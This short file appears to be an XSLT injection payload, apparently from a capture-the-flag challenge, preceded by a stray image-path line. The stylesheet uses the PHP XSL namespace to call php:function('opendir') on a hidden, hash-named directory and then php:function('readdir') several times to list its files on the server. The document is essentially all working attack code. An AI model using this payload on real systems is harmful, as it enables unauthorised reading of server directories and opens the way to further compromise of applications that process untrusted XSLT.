 <?xml version="1.0" encoding="UTF-8"?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:php="http://php.net/xsl">
<xsl:output method="html"/>
<xsl:template match="/">
<xsl:value-of select="php:function('opendir','./.6ff3200bee785801f420fba826ffcdee')"/>
<xsl:value-of select="php:function('readdir')"/>
<xsl:value-of select="0"/>
<xsl:value-of select="php:function('readdir')"/>
<xsl:value-of select="0"/>
<xsl:value-of select="php:function('readdir')"/>
<xsl:value-of select="010"/>
<xsl:value-of select="php:function('readdir')"/>
<xsl:value-of select="0"/>
<xsl:value-of select="php:function('readdir')"/>